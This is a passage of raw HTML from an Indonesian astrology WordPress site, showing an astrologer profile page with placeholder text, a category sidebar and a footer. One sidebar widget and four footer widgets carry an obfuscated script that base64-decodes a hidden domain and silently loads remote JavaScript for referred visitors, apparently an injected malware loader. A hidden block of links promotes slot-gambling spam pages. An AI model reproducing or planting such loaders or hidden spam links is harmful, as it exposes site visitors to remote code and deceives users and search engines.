						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
                <style>
					:root {
						--d_container_width: 1320px;
						--sidebar_left: 280px;
						--sidebar_right: 300px;
						--main_section: calc(100% - 300px);
						--dmpl: 40px;
						--dmp: 20px;
						--dmp_negetive: -20px;
						--dmp_xs: 10px;
						--dmp_xs_negative: -10px;
						--dbrl: 10px;
						--dbr: 5px;
						--d_shadow: 0 0 2px #665F5F7A;
					}
					/*****Font size********/
					:root {
						--fs: 14px;
						--fw: normal;
						--fs_small: 13px;
						--fs_label: 16px;
						--fs_h6: 16px;
						--fs_h5: 18px;
						--fs_h4: 22px;
						--fs_h3: 25px;
						--fs_h2: 30px;
						--fs_h1: 35px;
						--fw-thin: 300; /*font weight medium*/
						--fw-normal: 500; /*font weight medium*/
						--fw-medium: 600; /*font weight medium*/
						--fw-bold: bold; /*font weight bold*/
					}
					/*****Button********/
					:root {
						--button_bg: #ea8125;
						--color_button: #fff;
						--button_fs: 16px;
						--button_height: 40px;
						--button_height_xs: 30px;
						--button_width: 120px;
						--button_shadows: 0 8px 12px rgb(51 65 80 / 6%), 0 14px 44px rgb(51 65 80 / 11%);
					}
					/*******Color***********/
					:root {
						--d_color: #303030;
						--color_border: #DDD;
						--color_active: #0E6BB7;
						--color_section: #FAFCFE;
						--color_theme: #6046FF;
						--color_theme_ee: #6046FFee;
						--color_theme_cc: #6046FFcc;
						--color_theme_aa: #6046FFaa;
						--color_theme_88: #6046FF88;
						--color_theme_77: #6046FF77;
						--color_theme_alter: #fff;
						--color_warning: #ffc107;
						--color_primary: #007bff;
						--color_secondary: #6c757d;
						--color_black: #000;
						--color_success: #006607;
						--color_danger: #dc3545;
						--color_required: #C00;
						--color_white: #FFFFFF;
						--color_light: #F2F2F2;
						--color_light_1: #BBB;
						--color_light_2: #EAECEE;
						--color_light_3: #878787;
						--color_light_4: #f9f9f9;
						--color_info: #666;
						--color_yellow: #FEBB02;
						--color_blue: #815DF2;
						--color_navy_blue: #007CBA;
						--color_1: #0C5460;
						--color_2: #0CB32612;
						--color_3: #FAFCFE;
						--color_4: #6148BA;
						--color_5: #BCB;
						--color_6: #ffbe30;
						--color_7: #F1F5FF;
						--color_dark: #303030;
						--color_gray: #D3D3D3;
						--color_green: #32C1A4;
						--color_red: #ED5A54;
						--color_orange: #FFBE00;
					}
					@media only screen and (max-width: 1100px) {
						:root {
							--fs: 14px;
							--fs_small: 12px;
							--fs_label: 15px;
							--fs_h4: 20px;
							--fs_h3: 22px;
							--fs_h2: 25px;
							--fs_h1: 30px;
							--dmpl: 32px;
							--dmp: 16px;
							--dmp_negetive: -16px;
							--dmp_xs: 8px;
							--dmp_xs_negative: -8px;
						}
					}
					@media only screen and (max-width: 700px) {
						:root {
							--fs: 12px;
							--fs_small: 10px;
							--fs_label: 13px;
							--fs_h6: 15px;
							--fs_h5: 16px;
							--fs_h4: 18px;
							--fs_h3: 20px;
							--fs_h2: 22px;
							--fs_h1: 24px;
							--dmp: 10px;
							--dmp_xs: 5px;
							--dmp_xs_negative: -5px;
							--button_fs: 14px;
						}
					}
                </style>
						<style id="wp-custom-css">
			.bancon {
   display: grid;
   justify-content: space-between;
   align-items: center;
   position: relative;
   gap: 3px;
   width: 100%;
	padding-bottom: 85px;
}
.banner1 {
   margin-top: 5px;
}
.banner1 img {
   position: relative;
	max-width: 100%;
   width: 100%;
   object-fit: fill;
   margin-top: 5px;
   height: 150px;
}
body:not(.astrologer-demo) .al-main-page-container {
    padding: 5px 0 23px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='wc-blocks-style-css' href='https://ramalanzodiak.org/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://ramalanzodiak.org/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://ramalanzodiak.org/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//ramalanzodiak.org/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.25' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body data-rsssl=1 class="wp-singular team-template-default single single-team postid-1058 wp-custom-logo wp-embed-responsive wp-theme-astrologer theme-astrologer moc_chat_win woocommerce-no-js no-sidebar  wpb-js-composer js-comp-ver-8.1 vc_responsive">
        <div class="preloader">
           
          <div class="preloader-inner">
            <img src="https://ramalanzodiak.org/wp-content/uploads/2023/07/fv.png" alt="loading" />
          </div>
        </div>
        <header class="al-header-wrapper al-wrapper-sticky">
    <div class="container-fluid">
        <div class="row">
            <div class="col-xl-3 col-lg-3 col-md-4 col-sm-6 col-3 al-logo-wrap">
                <!--Desktop LOGO-->
                <div class="al-logo al-desktop-logo">
                                        <a href="https://ramalanzodiak.org/">
                        <img src="https://ramalanzodiak.org/wp-content/uploads/2023/07/logo-Ramalanzodiak.png" alt="logo" />
                    </a> 
                     
				</div>
				<!--MOBILE LOGO-->
				<div class="al-logo al-mobile-logo">
    				        				<a href="https://ramalanzodiak.org/">
        				    <img src="https://ramalanzodiak.org/wp-content/uploads/2023/07/logo-Ramalanzodiak.png" alt="logo" />
        				</a> 
        		     
    			</div>
			</div>
            <div class="col-xl-9 col-lg-9 col-md-8 col-sm-6 col-9 al-menu-wrap">
                    <div class="al-main-nav-wrapper">
                                               <div class="al-main-navigation">
                            <div class="menu-main_menu-container"><ul id="astrologer-menu" class="menu"><li id="menu-item-1163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1163"><a href="https://ramalanzodiak.org/">Beranda</a></li>
<li id="menu-item-1437" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1437"><a href="https://ramalanzodiak.org/zodiac-blog/">Blog</a></li>
<li id="menu-item-1471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1471"><a href="https://ramalanzodiak.org/zodiak-hari-ini/">Zodiak Hari Ini</a></li>
<li id="menu-item-1193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1193"><a href="https://ramalanzodiak.org/tentang-kami/">Tentang Kami</a></li>
<li id="menu-item-1192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1192"><a href="https://ramalanzodiak.org/kontak/">Kontak Kami</a></li>
</ul></div>                            <div class="al-menu-toggle">
                                <span></span>
                                <span></span>
                                <span></span>
                            </div>
                             
                            <div class="al-search-toggle">
                              <span class="al-search-btn">
                                <svg class="al-search-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" preserveAspectRatio="xMidYMid" viewBox="0 0 15 16.031">
                                  <path d="M12.490,7.014 C12.467,7.837 12.244,8.933 11.679,9.915 C11.478,10.263 11.539,10.450 11.794,10.713 C12.735,11.684 13.658,12.675 14.576,13.671 C15.305,14.463 15.040,15.650 14.075,15.948 C13.545,16.111 13.121,15.892 12.750,15.492 C11.839,14.512 10.915,13.545 10.010,12.558 C9.794,12.321 9.642,12.257 9.335,12.436 C7.170,13.702 4.989,13.682 2.905,12.279 C0.866,10.906 -0.084,8.842 0.001,6.278 C0.104,3.170 2.407,0.526 5.349,0.071 C9.133,-0.514 12.508,2.615 12.490,7.014 ZM10.617,6.642 C10.611,4.097 8.643,1.991 6.270,1.989 C3.829,1.988 1.865,4.078 1.865,6.678 C1.865,9.235 3.848,11.336 6.257,11.330 C8.657,11.324 10.623,9.210 10.617,6.642 Z"/>
                                </svg>
                              </span>
                            </div>
                             
                        </div>  
                    </div>
                </div>
        </div> 
    </div> 
</header>   <main id="primary" class="site-main">
<section class="al-single-blog">
     <div class="container">
        <div class="row">
		     
            <div class="col-xl-8 col-lg-8 col-md-12 col-sm-12 col-12">
                <div class="al-blog-columns">     
                <article id="post-1058" class="post-1058 team type-team status-publish hentry">
<!-- profile section start -->
<div class="al-profile-wrapper">
	<div class="container">
		<div class="al-prfle-parent">
			<div class="al-profile-main">
				<div class="al-profile-left">
					<div class="al-prfl-img">
											</div>
				</div>
				<div class="al-profile-right">
					<div class="al-prfile-right-contnt">
						<h3>Emma Doe</h3>
												<p>Designation : Astrologer</p>
												<p>Language : Hindi, English</p>
												<p>Experience : 4 years</p>
						  
						<p>Phone : 2365478956</p>
												<div class="al-social-icon">
												<a href="https://twitter.com/"><img src="https://ramalanzodiak.org/wp-content/themes/astrologer/assets/images/Twitter.png" alt="Twitter"></a>
												    <a href="https://www.linkedin.com/"><img src="https://ramalanzodiak.org/wp-content/themes/astrologer/assets/images/Linkedin.png" alt="Linkedin"></a>
												<a href="https://www.facebook.com/"><img src="https://ramalanzodiak.org/wp-content/themes/astrologer/assets/images/Facebook.png" alt="Facebook"></a>
												</div>	
					</div>
				</div>
			</div>
			<div class="al-about-astrologer">
				<h4>about me</h4>
				<p>Lorem Ipsum Dolor Sit Amet Consectetur, Adipisicing Elit. Magni, Dolorem Molestias. Animi, A Blanditiis. Illum, Dolorum? Accusantium Accusamus Quidem, Unde Dolore Quia Magnam Nesciunt Neque, Ipsa Expedita Molestiae, Illum Quas. Lorem Ipsum Dolor Sit Amet Consectetur, Adipisicing Elit. Magni, Dolorem Molestias. Animi, A Blanditiis. Illum, Dolorum? Accusantium Accusamus Quidem, Unde Dolore Quia Magnam Nesciunt Neque, Ipsa Expedita Molestiae, Illum Quas.</p>
			</div>
		</div>
	</div>
</div>
<!-- profile section end -->
</article>               </div>     
            </div>    
			            <div class="col-xl-4 col-lg-4 col-md-12 col-sm-12 col-12">
                <div class="al-sidebar-wrapper al-right-sidebar">
                <section id="categories-1" class="widget widget_categories"><h2 class="widget-title">Kategori</h2>
			<ul>
					<li class="cat-item cat-item-58"><a href="https://ramalanzodiak.org/category/aquarius/">Aquarius</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://ramalanzodiak.org/category/aries/">Aries</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://ramalanzodiak.org/category/cancer/">Cancer</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://ramalanzodiak.org/category/capricorn/">capricorn</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://ramalanzodiak.org/category/gemini/">gemini</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://ramalanzodiak.org/category/gemstone/">Gemstone</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://ramalanzodiak.org/category/horoscope/">Horoscope</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://ramalanzodiak.org/category/leo/">leo</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://ramalanzodiak.org/category/libra/">libra</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://ramalanzodiak.org/category/november/">november</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://ramalanzodiak.org/category/pisces/">pisces</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://ramalanzodiak.org/category/ramalanzodiak/">ramalanzodiak</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://ramalanzodiak.org/category/sagitarius/">sagitarius</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://ramalanzodiak.org/category/scorpio/">scorpio</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://ramalanzodiak.org/category/taurus/">taurus</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://ramalanzodiak.org/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://ramalanzodiak.org/category/virgo/">virgo</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://ramalanzodiak.org/category/zodiac/">Zodiac</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://ramalanzodiak.org/category/zodiak/">zodiak</a>
</li>
			</ul>

			</section><section id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section><section id="custom_html-122" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><ul><li><a target="_blank" href="https://museum-resource.com/">Dominobet</a></li></ul></div></section><section id="custom_html-123" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="display: none;">
<a href="https://news-indonesia-dydye8c7bchrdncm.brazilsouth-01.azurewebsites.net/iklan-wild-bounty.html">iklan wild bounty</a><br>
<a href="https://news-indonesia-dydye8c7bchrdncm.brazilsouth-01.azurewebsites.net/luckyneko.html">luckyneko</a><br>
<a href="https://news-indonesia-dydye8c7bchrdncm.brazilsouth-01.azurewebsites.net/main-catur.html">main catur</a><br>
<a href="https://news-indonesia-dydye8c7bchrdncm.brazilsouth-01.azurewebsites.net/mas-rio-jackpot-bonanza-1000.html">mas rio jackpot bonanza 1000</a><br>
<a href="https://news-indonesia-dydye8c7bchrdncm.brazilsouth-01.azurewebsites.net/nongkrong-cuan-dari-macau-4d.html">nongkrong cuan dari macau 4d</a><br>
<a href="https://news-indonesia-dydye8c7bchrdncm.brazilsouth-01.azurewebsites.net/nongkrong-di-kampus.html">nongkrong di kampus</a><br>
<a href="https://news-indonesia-dydye8c7bchrdncm.brazilsouth-01.azurewebsites.net/sister-hong.html">sister hong</a><br>
<a href="https://news-indonesia-dydye8c7bchrdncm.brazilsouth-01.azurewebsites.net/snackvideo-kakek-zeus.html">snackvideo kakek zeus</a><br>
<a href="https://news-indonesia-dydye8c7bchrdncm.brazilsouth-01.azurewebsites.net/supir-taxi-maxwin.html">supir taxi maxwin</a><br>
<a href="https://news-indonesia-dydye8c7bchrdncm.brazilsouth-01.azurewebsites.net/zeus-ojek-online.html">zeus ojek online</a><br>
<a href="https://news-indonesia-dydye8c7bchrdncm.brazilsouth-01.azurewebsites.net/dj-nathalie.html">dj nathalie</a><br>
<a href="https://news-indonesia-dydye8c7bchrdncm.brazilsouth-01.azurewebsites.net/pedagang-siomay.html">pedagang siomay</a><br>
<a href="https://news-indonesia-dydye8c7bchrdncm.brazilsouth-01.azurewebsites.net/pelajar-sma.html">pelajar sma</a><br>
<a href="https://news-indonesia-dydye8c7bchrdncm.brazilsouth-01.azurewebsites.net/remaja-sukabumi.html">remaja sukabumi</a><br>
<a href="https://news-indonesia-dydye8c7bchrdncm.brazilsouth-01.azurewebsites.net/warga-pemalang.html">warga pemalang</a><br>
<a href="https://news-indonesia-dydye8c7bchrdncm.brazilsouth-01.azurewebsites.net/game-gacor-gem-trio.html">game gacor gem trio</a><br>
<a href="https://news-indonesia-dydye8c7bchrdncm.brazilsouth-01.azurewebsites.net/jackpot-bermain-chili.html">jackpot bermain chili</a><br>
<a href="https://news-indonesia-dydye8c7bchrdncm.brazilsouth-01.azurewebsites.net/maxwin-piggy-bank.html">maxwin piggy bank</a><br>
<a href="https://news-indonesia-dydye8c7bchrdncm.brazilsouth-01.azurewebsites.net/penghasilan-wolf-gold-4pack.html">penghasilan wolf gold 4pack</a><br>
<a href="https://news-indonesia-dydye8c7bchrdncm.brazilsouth-01.azurewebsites.net/pola-gacor-alien-invaders.html">pola gacor alien invaders</a><br>
<a href="https://news-indonesia-dydye8c7bchrdncm.brazilsouth-01.azurewebsites.net/bang-kumis.html">bang kumis</a><br>
<a href="https://news-indonesia-dydye8c7bchrdncm.brazilsouth-01.azurewebsites.net/mas-gendut.html">mas gendut</a><br>
<a href="https://news-indonesia-dydye8c7bchrdncm.brazilsouth-01.azurewebsites.net/mbak-juminten.html">mbak juminten</a><br>
<a href="https://news-indonesia-dydye8c7bchrdncm.brazilsouth-01.azurewebsites.net/om-bakrie.html">om bakrie</a><br>
<a href="https://news-indonesia-dydye8c7bchrdncm.brazilsouth-01.azurewebsites.net/pak-bolot.html">pak bolot</a><br>
</div></div></section> 
                </div>                      
            </div>  
						
		</div>
    </div>
  </section> 
</main><!-- #main -->
<footer  class="al-footer-wrapper default-footer ">
    <div class="container">
      <div class="row">
		<div class="col-xl-3 col-lg-6 col-md-12 col-sm-12 col-12">
			<div class="al-footer-widgets">
			  <section id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>			</div>
		</div>
		<div class="col-xl-3 col-lg-6 col-md-12 col-sm-12 col-12">
			<div class="al-footer-widgets">
			  <section id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>			</div>
		</div>
		<div class="col-xl-3 col-lg-6 col-md-12 col-sm-12 col-12">
			<div class="al-footer-widgets">
			  <section id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>			</div>
		</div>
		<div class="col-xl-3 col-lg-6 col-md-12 col-sm-12 col-12">
			<div class="al-footer-widgets">
			  <section id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>			</div>
		</div>
	</div> 
  </div>
    <!-- Bottom Footer start -->
	<div class="al-copyright-wrapper text-center">
		<!-- GO To Top -->
		       <a href="javascript:void(0);" id="scroll" class="back-to-top align-right" style="background-color: #5575e3;">
            <svg xmlns:xlink="http://www.w3.org/1999/xlink" width="15px" height="24px">
            <path fill-rule="evenodd" fill="rgb(255, 255, 255)" d="M6.638,0.361 C6.638,0.361 6.637,0.361 6.637,0.362 L0.357,6.757 C-0.114,7.237 -0.112,8.012 0.361,8.489 C0.834,8.966 1.599,8.964 2.069,8.485 L6.285,4.191 L6.285,22.770 C6.285,23.446 6.826,23.994 7.493,23.994 C8.160,23.994 8.701,23.446 8.701,22.770 L8.701,4.191 L12.917,8.485 C13.387,8.964 14.152,8.966 14.625,8.489 C15.098,8.012 15.099,7.237 14.629,6.757 L8.349,0.362 C8.349,0.361 8.348,0.361 8.348,0.361 C7.876,-0.119 7.109,-0.117 6.638,0.361 L6.638,0.361 Z"/>
        </svg>
    </a>

           
		<div class="container">
			<div class="row">
				<div class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-12">
				<p>
				Copyright RamalanZodiak.org ©				</p>
				</div>
			</div>
		</div>
	</div> 
</footer>
    <div class="al-search-form">
        <div class="al-search-form-inner">
            <form method="get" action="https://ramalanzodiak.org/">
              <a href="javascript:void(0);" class="close-search">
                <svg viewBox="0 0 413.348 413.348" xmlns="http://www.w3.org/2000/svg"><path d="m413.348 24.354-24.354-24.354-182.32 182.32-182.32-182.32-24.354 24.354 182.32 182.32-182.32 182.32 24.354 24.354 182.32-182.32 182.32 182.32 24.354-24.354-182.32-182.32z"/></svg>
              </a>
              <div class="search-bar-inner">
                <input type="text" name="s" id="s" placeholder="Search here" />
                <button class="sr-header-search">
                  <svg class="sr-search-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" preserveAspectRatio="xMidYMid" viewBox="0 0 15 16.031">
                    <path d="M12.490,7.014 C12.467,7.837 12.244,8.933 11.679,9.915 C11.478,10.263 11.539,10.450 11.794,10.713 C12.735,11.684 13.658,12.675 14.576,13.671 C15.305,14.463 15.040,15.650 14.075,15.948 C13.545,16.111 13.121,15.892 12.750,15.492 C11.839,14.512 10.915,13.545 10.010,12.558 C9.794,12.321 9.642,12.257 9.335,12.436 C7.170,13.702 4.989,13.682 2.905,12.279 C0.866,10.906 -0.084,8.842 0.001,6.278 C0.104,3.170 2.407,0.526 5.349,0.071 C9.133,-0.514 12.508,2.615 12.490,7.014 ZM10.617,6.642 C10.611,4.097 8.643,1.991 6.270,1.989 C3.829,1.988 1.865,4.078 1.865,6.678 C1.865,9.235 3.848,11.336 6.257,11.330 C8.657,11.324 10.623,9.210 10.617,6.642 Z"/>
                  </svg>
                </button>
              </div>
            </form>
        </div>
      </div>
 
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astrologer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div id="yith-quick-view-modal" class="yith-quick-view yith-modal">
	<div class="yith-quick-view-overlay"></div>
	<div id=""class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" class="yith-quick-view-close">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6">
                        <path stroke-linecap="round" stroke-linejoin="round" d="M6 18 18 6M6 6l12 12" />
                    </svg>
                </a>
			</div>
			<div id="yith-quick-view-content" class="yith-quick-view-content woocommerce single-product"></div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Gambar layar penuh">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Perbesar/perkecil"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Alihkan layar penuh"></button>
				<button class="pswp__button pswp__button--share" aria-label="Bagikan"></button>
				<button class="pswp__button pswp__button--close" aria-label="Tutup (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Sebelumnya (panah kiri)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Berikutnya (panah kanan)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Maaf, produk ini tidak tersedia. Mohon pilih kombinasi yang berbeda.</p>
</script>
<script src="https://ramalanzodiak.org/wp-content/plugins/astro-appointment/assets/js/toastr.min.js?ver=2.1.3" id="toastr-js"></script>
<script src="https://ramalanzodiak.org/wp-content/plugins/astro-appointment/assets/js/jquery.fancybox.min.js?ver=3.5.7" id="fancybox-js"></script>
<script src="https://ramalanzodiak.org/wp-content/plugins/astro-appointment/assets/js/jquery.cookie.min.js?ver=3.5.7" id="cookie-js"></script>
<script src="https://ramalanzodiak.org/wp-content/plugins/astro-appointment/assets/js/bootstrap-datetimepicker.min.js?ver=3.5.7" id="bootstrap-datetimepicker-js"></script>
<script src="https://ramalanzodiak.org/wp-content/plugins/astro-appointment/assets/js/jquery.PrintArea.js?ver=3.5.7" id="printarea-js"></script>
<script src="https://ramalanzodiak.org/wp-content/plugins/astro-appointment/assets/js/t-datepicker.min.js?ver=3.5.7" id="t-datepicker-js"></script>
<script src="https://ramalanzodiak.org/wp-content/plugins/astro-appointment/assets/js/astro-fullcalendar.js?ver=1.6.4" id="astro-fullcalendar-js"></script>
<script id="astro-appointment-calendar-js-extra">
var Astro_appointment_datas = {"url":"https://ramalanzodiak.org/wp-admin/admin-ajax.php","appointment_datas":"[[],[],[],[]]"};
//# sourceURL=astro-appointment-calendar-js-extra
</script>
<script src="https://ramalanzodiak.org/wp-content/plugins/astro-appointment/public/js/astro-appointment-calendar.js?ver=1.6.4" id="astro-appointment-calendar-js"></script>
<script id="astrologercore-forent-custom-script-js-extra">
var frontadminajax = {"ajax_url":"https://ramalanzodiak.org/wp-admin/admin-ajax.php","switch_header":"true"};
//# sourceURL=astrologercore-forent-custom-script-js-extra
</script>
<script src="https://ramalanzodiak.org/wp-content/plugins/astrologercore//assets/js/astrologercore-forent-custom-script.js?ver=1.0" id="astrologercore-forent-custom-script-js"></script>
<script src="https://ramalanzodiak.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://ramalanzodiak.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://ramalanzodiak.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script id="contact-form-7-js-translations">
